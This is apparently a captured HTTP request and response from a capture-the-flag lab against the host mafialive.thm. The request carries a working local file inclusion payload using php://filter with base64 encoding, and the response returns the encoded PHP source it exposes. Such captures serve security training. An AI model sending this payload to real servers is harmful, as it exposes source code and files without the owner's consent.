 Request
Pretty Raw Hex \n
1 GET /test.php?view=
php://filter/convert.base64-encode/resource=/var/www/html/development_testing/mrrob
ot.php HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
application/x-httpd-php,text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://mafialive.thm/test.php
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Feb 2022 18:55:59 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 342
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE HTML>
11 <html>
12
13 <head>
14 <title>
INCLUDE
</title>
15 <h1>
Test Page. Not to be Deployed
</h1>
16
17 </button>
</a>
<a href="
/test.php?view=/var/www/html/development_testing/mrrobot.php">
<button id="secret">
Here is a button
</button>
</a>
<br>
18 PD9waHAgZWNobyAnQ29udHJvbCBpcyBhbiBpbGx1c2lvbic7ID8+Cg==
</div>
19 </body>
20
21 </html>
22
23
24